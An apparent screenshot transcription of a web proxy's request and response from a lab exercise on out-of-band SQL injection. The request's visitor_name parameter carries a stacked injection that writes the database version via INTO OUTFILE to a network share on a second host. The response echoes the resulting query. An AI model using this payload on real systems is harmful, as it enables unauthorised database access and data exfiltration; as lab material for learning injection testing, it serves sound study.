 Request
Pretty Raw Hex
\n
1 GET /oob/search_visitor.php?visitor_name=
1'%3b+SELECT+%40%40version+INTO+OUTFILE+'\\\\10.10.112.205\\public\\out.txt'%3b+--
HTTP/1.1
2 Host: 10.10.62.251
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Aug 2024 15:18:01 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 183
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
Generated SQL Query: SELECT * FROM visitor WHERE name = '1'; SELECT @@version
INTO OUTFILE '\\\\10.10.112.205\\public\\out.txt'; --'
</p>
<p class='text-red-500'>
No results found
</p>
See